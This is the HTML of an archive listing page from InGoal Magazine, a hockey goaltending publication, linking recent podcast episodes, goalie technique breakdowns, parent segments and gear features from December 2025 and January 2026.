<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-header__dropdown-link">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-header__dropdown-link">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-header__dropdown-link">Nutrition</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/podcasts/" class="igo-header__nav-link">Podcasts</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/category/reviews/" class="igo-header__nav-link">Reviews <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-header__dropdown-link">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-header__dropdown-link">CCM</a>
	<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/" class="igo-header__dropdown-link">CCM EFLEX 7</a>
<a href="https://ingoalmag.com/ccm-axis-xf-review/" class="igo-header__dropdown-link">CCM AXIS XF REVIEW</a>
<a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/" class="igo-header__dropdown-link">CCM XF Pro Stick Review</a>
<a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/" class="igo-header__dropdown-link">CCM Axis Mask</a>
<a href="#" class="igo-header__dropdown-link">Past Models</a>
		<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/" class="igo-header__dropdown-link">CCM Eflex 6</a>
<a href="https://ingoalmag.com/2022/05/17/axis-2-preview/" class="igo-header__dropdown-link">CCM AXIS 2</a>
<a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/" class="igo-header__dropdown-link">CCM Axis</a>
		</div>

<a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/" class="igo-header__dropdown-link">WARRIOR RITUAL G7 PADS</a>
<a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/" class="igo-header__dropdown-link">Sense Arena Virtual Reality (VR)Training</a>
<a href="#" class="igo-header__dropdown-link">Bauer</a>
		<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/" class="igo-header__dropdown-link">Bauer KONEKT skates</a>
<a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/" class="igo-header__dropdown-link">Bauer Ultrasonic</a>
		</div>

	</div>

</div>
</div>
<div class="igo-header__nav-item"><a href="#" class="igo-header__nav-link">Coaches <span class="igo-header__nav-arrow">▼</span></a>
<div class="igo-header__dropdown">
<a href="https://ingoalmag.com/directory/coaches/" class="igo-header__dropdown-link">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-header__dropdown-link">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-header__dropdown-link">Get listed for free</a>
</div>
</div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/login/" class="igo-header__nav-link">Login</a></div>
<div class="igo-header__nav-item"><a href="https://ingoalmag.com/search/" class="igo-header__nav-link">🔎  Search</a></div>
        </nav>
        <button class="igo-header__hamburger" id="igo-hamburger" aria-label="Toggle menu">
            <span class="igo-header__hamburger-line"></span>
            <span class="igo-header__hamburger-line"></span>
            <span class="igo-header__hamburger-line"></span>
        </button>
    </div>
</header>

<div class="igo-mobile-menu" id="igo-mobile-menu">
    <div class="igo-mobile-menu__header">
        <a href="https://ingoalmag.com/"><img src="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp" alt="InGoal" class="igo-mobile-menu__logo"></a>
        <button class="igo-mobile-menu__close" id="igo-mobile-close" aria-label="Close">×</button>
    </div>
    <nav class="igo-mobile-menu__nav">
        <a href="https://ingoalmag.com/" class="igo-mobile-menu__link">Home</a>
<a href="https://ingoalmag.com/category/pro-reads/" class="igo-mobile-menu__link">Pro-Reads</a>
<a href="https://ingoalmag.com/category/tips/" class="igo-mobile-menu__link">Pro-Tips</a>
<a href="https://ingoalmag.com/category/pro-gear/" class="igo-mobile-menu__link">Pro-Gear</a>
<a href="https://ingoalmag.com/category/pro-drills/" class="igo-mobile-menu__link">Pro-Drills</a>
<a href="https://ingoalmag.com/category/mental-game/" class="igo-mobile-menu__link">Mental Game</a>
<a href="https://ingoalmag.com/category/mental-game/pete-fry/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Pete Fry</a>

<a href="https://ingoalmag.com/category/feature/" class="igo-mobile-menu__link">Features</a>
<a href="https://ingoalmag.com/category/goalie-parents/" class="igo-mobile-menu__link">Goalie Parents</a>
<a href="https://ingoalmag.com/category/training/" class="igo-mobile-menu__link">Off-Ice</a>
<a href="https://ingoalmag.com/category/training/adam-francillia/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Adam Francilia</a>
<a href="https://ingoalmag.com/category/training/devan-mcconnell/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Devan McConnell</a>
<a href="https://ingoalmag.com/category/training/maria-mountain/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Maria Mountain</a>
<a href="https://ingoalmag.com/category/training/james-wendland/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">James Wendland</a>
<a href="https://ingoalmag.com/category/nutrition/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Nutrition</a>

<a href="https://ingoalmag.com/category/podcasts/" class="igo-mobile-menu__link">Podcasts</a>
<a href="https://ingoalmag.com/category/reviews/" class="igo-mobile-menu__link">Reviews</a>
<a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ" class="igo-mobile-menu__link igo-mobile-menu__link--sub">The Hockey Shop Gear Segments</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub">CCM</a>
<a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM EFLEX 7</a>
<a href="https://ingoalmag.com/ccm-axis-xf-review/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM AXIS XF REVIEW</a>
<a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM XF Pro Stick Review</a>
<a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">CCM Axis Mask</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">Past Models</a>
<a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">CCM Eflex 6</a>
<a href="https://ingoalmag.com/2022/05/17/axis-2-preview/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">CCM AXIS 2</a>
<a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">CCM Axis</a>

<a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">WARRIOR RITUAL G7 PADS</a>
<a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">Sense Arena Virtual Reality (VR)Training</a>
<a href="#" class="igo-mobile-menu__link igo-mobile-menu__link--sub-2">Bauer</a>
<a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">Bauer KONEKT skates</a>
<a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/" class="igo-mobile-menu__link igo-mobile-menu__link--sub-3">Bauer Ultrasonic</a>



<a href="#" class="igo-mobile-menu__link">Coaches</a>
<a href="https://ingoalmag.com/directory/coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Coach Directory</a>
<a href="https://ingoalmag.com/directory/2025-guide/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">2025 Guide</a>
<a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get Listed</a>
<a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/" class="igo-mobile-menu__link igo-mobile-menu__link--sub">Get listed for free</a>

<a href="https://ingoalmag.com/login/" class="igo-mobile-menu__link">Login</a>
<a href="https://ingoalmag.com/search/" class="igo-mobile-menu__link">🔎  Search</a>
    </nav>
</div>

<main id="main-content" class="igo-allposts">
    <section class="igo-allposts__header">
        <div class="igo-allposts__header-content">
            <nav class="igo-allposts__breadcrumbs">
                <a href="https://ingoalmag.com/">Home</a><span>/</span><span>All Articles</span>
            </nav>
            <h1 class="igo-allposts__title">All Articles</h1>
            <p class="igo-allposts__description">Browse our complete archive of goaltending content — from NHL Pro-Reads to training drills, gear reviews, and more.</p>
            <div class="igo-allposts__meta">1,229 articles available</div>
        </div>
    </section>

    
    <div class="igo-allposts__filter-bar">
        <div class="igo-allposts__container">
            <div class="igo-allposts__filter-content">
                <div class="igo-allposts__filter-left">
                    <div class="igo-allposts__search-wrapper">
                        <form action="https://ingoalmag.com/allposts/" method="get" class="igo-allposts__search-form">
                            <input type="text" name="q" class="igo-allposts__search-input" placeholder="Search all articles..." value="">
                                                                                </form>
                                            </div>
                                    </div>
                <div class="igo-allposts__filter-right">
                    <div class="igo-allposts__sort-wrapper">
                        <label class="igo-allposts__filter-label" for="igo-allposts-sort">Sort:</label>
                        <select class="igo-allposts__filter-select" id="igo-allposts-sort" onchange="window.location.href=this.value">
                            <option value="/allposts/page/51/?et_blog&#038;sort=newest"  selected='selected'>Newest First</option>
                            <option value="/allposts/page/51/?et_blog&#038;sort=oldest" >Oldest First</option>
                            <option value="/allposts/page/51/?et_blog&#038;sort=title-az" >Title A-Z</option>
                            <option value="/allposts/page/51/?et_blog&#038;sort=title-za" >Title Z-A</option>
                        </select>
                    </div>
                    <div class="igo-allposts__results-count">
                                                    Showing 1–20 of 1,229 articles
                                                                        </div>
                </div>
            </div>
        </div>
    </div>

    <div class="igo-allposts__container">
        <div class="igo-allposts__layout">
            <div class="igo-allposts__main">
                                <div class="igo-allposts__articles">
                                        <article class="igo-allposts__article" data-post-id="281505">
                        <a href="https://ingoalmag.com/2026/01/21/ingoal-radio-episode-337-matt-tomkins-and-connor-ungar/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Episode-337-Connor-Ungar-and-Matt-Tomkins_wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 337 Matt Tomkins and Connor Ungar</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">January 21, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281517">
                        <a href="https://ingoalmag.com/2026/01/21/parents-the-comparison-trap-your-goalies-path-is-their-own/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/337-Parents-The-Comparison-Trap-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: The Comparison Trap Your Goalie&#8217;s Path is Their Own</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 336 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">January 21, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281470">
                        <a href="https://ingoalmag.com/2026/01/20/goalieu-read-react-with-rick-wamsley-10/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Goalie-U-Episode-10-Breaking-Down-Hand-Positioning-with-Swedens-Herman-Liv-Wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">GoalieU</div>
                                <h2 class="igo-allposts__article-title">GoalieU: Read &#038; React with Rick Wamsley</h2>
                                <p class="igo-allposts__article-excerpt">Episode 10 – Breaking Down Hand Positioning with Sweden’s Herman Liv</p>
                                <time class="igo-allposts__article-date">January 20, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281461">
                        <a href="https://ingoalmag.com/2026/01/17/jet-greaves-proread-8/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Jet-Greaves-Pro-Reads-Importance-of-Scans-and-Set-Feet-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Jet Greaves ProRead 8</h2>
                                <p class="igo-allposts__article-excerpt">Managing Rush Depth and In-Tight Breakaways</p>
                                <time class="igo-allposts__article-date">January 17, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281382">
                        <a href="https://ingoalmag.com/2026/01/14/myth-busters-2025-26-mid-season-awards-with-clear-sight-analytics/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Myth-Busters_-2025-26-Mid-Season-Surprises-with-Clear-Sight-Analytics-Feature-Image_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Feature</div>
                                <h2 class="igo-allposts__article-title">Myth-Busters 2025-26 Mid-Season Awards with Clear Sight Analytics</h2>
                                <p class="igo-allposts__article-excerpt">Myth-Busters 2025-26 Mid-Season Awards with Clear Sight Analytics</p>
                                <time class="igo-allposts__article-date">January 14, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281365">
                        <a href="https://ingoalmag.com/2026/01/13/pro-tips-with-ftc-and-ian-clark-inside-out-post-entry-sets-goalies-up-for-next-move/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Ian-Clark-Episode-2-Inside-Out-Post-Entry-Sets-Goalies-Up-for-Next-Move-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Tips</div>
                                <h2 class="igo-allposts__article-title">Pro Tips with FTC and Ian Clark Inside-Out Post Entry Sets Goalies Up for Next Move</h2>
                                <p class="igo-allposts__article-excerpt">Pro Tips with FTC and Ian Clark</p>
                                <time class="igo-allposts__article-date">January 13, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281357">
                        <a href="https://ingoalmag.com/2026/01/13/parents-preparing-like-a-pro-how-much-is-too-much/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/335-Parents-Identity-as-goalies-and-goalie-parents-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: Preparing like a Pro: How much is too much?</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 336 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">January 13, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281324">
                        <a href="https://ingoalmag.com/2026/01/12/matt-murray-proread-11/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Matt-Murray-Reading-Shot-or-Pass-Cues-from-Defense-on-2-on-1_-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Matt Murray ProRead 11</h2>
                                <p class="igo-allposts__article-excerpt">Reading Shot-or-Pass Cues from Defense on 2-on-1</p>
                                <time class="igo-allposts__article-date">January 12, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281314">
                        <a href="https://ingoalmag.com/2026/01/12/ingoal-radio-episode-336-celebrating-the-life-of-glenn-hall/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Episode-336-Glen-Hall_wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 336 </br>Celebrating the life of Glenn Hall</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">January 12, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281267">
                        <a href="https://ingoalmag.com/2026/01/08/ingoal-x-from-the-crease-a-new-era-of-goaltending-education/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/FTC-Wide-Feture-Image_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Feature</div>
                                <h2 class="igo-allposts__article-title">InGoal x From the Crease: A New Era of Goaltending Education</h2>
                                <p class="igo-allposts__article-excerpt">InGoal x From the Crease: A New Era of Goaltending Education</p>
                                <time class="igo-allposts__article-date">January 8, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281245">
                        <a href="https://ingoalmag.com/2026/01/06/ingoal-radio-episode-335-sports-science-solutions/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Episode-335-with-Sports-Science-Solutions_wide-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 335 </br>Sports Science Solutions</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">January 6, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281255">
                        <a href="https://ingoalmag.com/2026/01/06/parents-whose-dream-is-it-anyway/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/335-Parents-Identity-as-goalies-and-goalie-parents-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: Whose Dream is it Anyway?</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 335 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">January 6, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="281163">
                        <a href="https://ingoalmag.com/2026/01/03/alex-lyon-pro-reads-10/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2026/01/Alex-Lyon-ProReads-Rush-Backdoor_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Alex Lyon Pro Reads 10</h2>
                                <p class="igo-allposts__article-excerpt">Keys to Being Clutch Coming off Bench Cold</p>
                                <time class="igo-allposts__article-date">January 3, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280716">
                        <a href="https://ingoalmag.com/2026/01/03/pro-tips-with-olaf-kolzig-focus-lessons-that-helped-turn-my-career-around/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="512" src="https://ingoalmag.com/wp-content/uploads/2026/01/Olaf-Kolzig-Focus-Lessons-that-Helped-Turn-My-Career-AroundFeature-Image_result-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Tips</div>
                                <h2 class="igo-allposts__article-title">Pro Tips with Olaf Kolzig: Focus Lessons that Helped Turn My Career Around</h2>
                                <p class="igo-allposts__article-excerpt">Pro Tips with Olaf Kolzig</p>
                                <time class="igo-allposts__article-date">January 3, 2026</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280944">
                        <a href="https://ingoalmag.com/2025/12/31/warrior-alpha-serge-pads-and-gloves/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/Warior-Alpha-Surge-Overview-header-image_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Feature</div>
                                <h2 class="igo-allposts__article-title">Warrior Alpha Surge: Inside the Montreal Lab Where the New Alpha Took Shape</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Magazine’s behind-the-scenes overview of Warrior’s re-engineered pad and glove platform</p>
                                <time class="igo-allposts__article-date">December 31, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280933">
                        <a href="https://ingoalmag.com/2025/12/30/parents-new-years-resolutions-for-goalie-parents/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/334-Parents-New-Years-Resolutions-for-Goalie-Parents-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Parent Segment</div>
                                <h2 class="igo-allposts__article-title">Parents: New Years Resolutions for Goalie Parents</h2>
                                <p class="igo-allposts__article-excerpt">InGoal Radio Podcast Episode 334 Parents Segment presented by the Stop It Goaltending U app</p>
                                <time class="igo-allposts__article-date">December 30, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280923">
                        <a href="https://ingoalmag.com/2025/12/29/ingoal-radio-episode-334-kendra-woodland-of-the-pwhl-ottawa-charge/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/Episode-334-Kendra-Woodland-PWHL-Ottawa_wide_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">InGoal Radio</div>
                                <h2 class="igo-allposts__article-title">InGoal Radio Episode 334 </br>Kendra Woodland of the PWHL Ottawa Charge</h2>
                                <p class="igo-allposts__article-excerpt">presented by The Hockey Shop Source for Sports</p>
                                <time class="igo-allposts__article-date">December 29, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280907">
                        <a href="https://ingoalmag.com/2025/12/24/cam-talbot-pro-reads-11-beware-triangle-and-other-breakaway-keys/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/08/Cam-Talbot-ProRead-1-2025-low-high-vs-Calgary_result-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Pro-Reads</div>
                                <h2 class="igo-allposts__article-title">Cam Talbot Pro Reads 11 — Beware ‘Triangle’ and other Breakaway Keys</h2>
                                <p class="igo-allposts__article-excerpt">Beware ‘Triangle’ and other Breakaway Keys</p>
                                <time class="igo-allposts__article-date">December 24, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280896">
                        <a href="https://ingoalmag.com/2025/12/23/goalieu-read-react-with-rick-wamsley-9/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="432" src="https://ingoalmag.com/wp-content/uploads/2025/12/Goalie-U-Episode-9-Wolrd-Junior-PReview-with-Carter-George-Wide-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">GoalieU</div>
                                <h2 class="igo-allposts__article-title">GoalieU: Read &#038; React with Rick Wamsley</h2>
                                <p class="igo-allposts__article-excerpt">Episode 9 – World Junior Championship Preview with Carter George</p>
                                <time class="igo-allposts__article-date">December 23, 2025</time>
                            </div>
                        </a>
                    </article>
                                        <article class="igo-allposts__article" data-post-id="280878">
                        <a href="https://ingoalmag.com/2025/12/22/pro-tips-with-brandon-bussi-letting-go-of-perfection-fuelled-run-to-nhl-record-start/" class="igo-allposts__article-link">
                            <div class="igo-allposts__article-image">
                                <img width="768" height="512" src="https://ingoalmag.com/wp-content/uploads/2025/12/Bussi-Letting-Go-of-Perfection-Feature-Image_result-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </div>
                            <div class="igo-allposts__article-content">
                                <div class="igo-allposts__article-meta">Mental Game</div>
                                <h2 class="igo-allposts__article-title">Pro Tips with Brandon Bussi Letting Go of Perfection Fuelled Run to NHL Record Start</h2>
                                <p class="igo-allposts__article-excerpt">Pro Tips with Brandon Bussi</p>
                                <time class="igo-allposts__article-date">December 22, 2025</time>
                            </div>
                        </a>
                    </article>
                                    </div>
                
                                <nav class="igo-allposts__pagination">
                    <span class="igo-allposts__page-link igo-allposts__page-link--disabled">‹ Previous</span>                    <span class="igo-allposts__page-indicator">Page <strong>1</strong> of 62</span>
                    <a href="/allposts/page/51/?et_blog&#038;paged=2" class="igo-allposts__page-link">Next ›</a>
                                    </nav>
                                
                            </div>

            <aside class="igo-allposts__sidebar">
                <div class="igo-allposts__sidebar-module">
                    <h3>Browse by Category</h3>
                    <ul class="igo-allposts__sidebar-list">
                                                <li><a href="https://ingoalmag.com/category/pro-reads/">Pro-Reads<span class="igo-allposts__cat-count">311</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/tips/">Pro-Tips<span class="igo-allposts__cat-count">94</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/pro-drills/">Pro-Drills<span class="igo-allposts__cat-count">134</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/pro-gear/">Pro-Gear<span class="igo-allposts__cat-count">53</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/mental-game/">Mental Game<span class="igo-allposts__cat-count">60</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/feature/">Features<span class="igo-allposts__cat-count">190</span></a></li>
                                                <li><a href="https://ingoalmag.com/category/goalie-parents/">Parent Playbook<span class="igo-allposts__cat-count">23</span></a></li>
                                            </ul>
                </div>
                
                <div class="igo-allposts__sidebar-module">
                    <h3>Most Read</h3>
                    <ul class="igo-allposts__sidebar-list igo-allposts__sidebar-list--numbered">
                                                <li><span class="igo-allposts__rank">1</span><a href="https://ingoalmag.com/2026/01/21/ingoal-radio-episode-337-matt-tomkins-and-connor-ungar/">InGoal Radio Episode 337 Matt Tomkins and Connor Ungar</a></li>
                                                <li><span class="igo-allposts__rank">2</span><a href="https://ingoalmag.com/2026/01/20/goalieu-read-react-with-rick-wamsley-10/">GoalieU: Read &#038; React with Rick Wamsley</a></li>
                                                <li><span class="igo-allposts__rank">3</span><a href="https://ingoalmag.com/2026/01/12/matt-murray-proread-11/">Matt Murray ProRead 11</a></li>
